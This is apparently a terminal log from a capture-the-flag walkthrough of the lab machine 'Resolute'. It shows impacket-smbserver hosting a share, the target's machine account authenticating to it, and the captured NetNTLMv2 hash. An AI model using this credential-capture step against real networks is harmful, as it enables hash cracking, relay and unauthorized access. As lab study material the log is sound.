 siinatra:Resolute/ $ impacket-smbserver myshare .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
^[[*] Incoming connection (10.10.10.169,54682)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:336d1078b913f7fb20bda20ebc3dd5a2:0101000000000000005d46b34677da01ac63e54a2544af5400000000010010004d00690077005
20010006c0059007900720057004a0073006f00040010006c0059007900720057004a0073006f0007000800005d46b34677da010600040002000000080030003000000000000000000000000
76b84696fca10a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00330031000000000000000000
[*] Disconnecting Share(1:IPC$)